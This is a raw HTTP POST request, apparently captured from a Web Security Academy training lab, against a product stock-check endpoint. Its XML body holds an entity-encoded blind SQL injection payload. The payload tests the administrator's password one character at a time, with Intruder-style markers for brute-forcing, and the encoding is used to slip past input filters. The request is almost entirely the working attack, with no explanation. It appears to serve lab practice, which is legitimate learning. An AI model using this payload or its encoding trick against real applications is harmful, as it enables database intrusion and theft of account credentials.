 Target: https://0afb00a5045f412f80f6584600bb0009.web-security-academy.net
Update Host header to match target
1 POST /product/stock HTTP/2
2 Host: 0afb00a5045f412f80f6584600bb0009.web-security-academy.net
3 Cookie: session=aNFzNJRY5gjxQk6gf1OEy8iFLUv8ccsi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afb00a5045f412f80f6584600bb0009.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 1176
11 Origin: https://0afb00a5045f412f80f6584600bb0009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?><stockCheck><productId>
(&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x43;&#x41;&#x53;&#x45;&#x20;&#x57;&#x48;&#x45;&#x4e;&#x20;&#x28;&#x73;&#x75;&#x62;&#x73;&#
x74;&#x72;&#x69;&#x6e;&#x67;&#x28;&#x28;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x70;&#x61;&#x73;&#x73;&#x77;&#x6f;&#x72;&#x64;&#x20
;&#x46;&#x52;&#x4f;&#x4d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;&#x20;&#x77;&#x68;&#x65;&#x72;&#x65;&#x20;&#x75;&#x73;&#x65;&#x72;&#x6e;&#
x61;&#x6d;&#x65;&#x20;&#x3d;&#x20;&#x27;&#x61;&#x64;&#x6d;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x72;&#x61;&#x74;&#x6f;&#x72;&#x27;&#x29;&#x2c
;&#x31;&#x2c;21&#x29;&#x3d;&#x27;he9ngaua8ah7fxkb44mx§ZZZ§&#x27;&#x29;&#x20;&#x54;&#x48;&#x45;&#x4e;&#x20;&#x31;&#x20;&#x45;&#x4c;&#x53
;&#x45;&#x20;&#x32;&#x20;&#x45;&#x4e;&#x44;)</productId><storeId>1</storeId></stockCheck>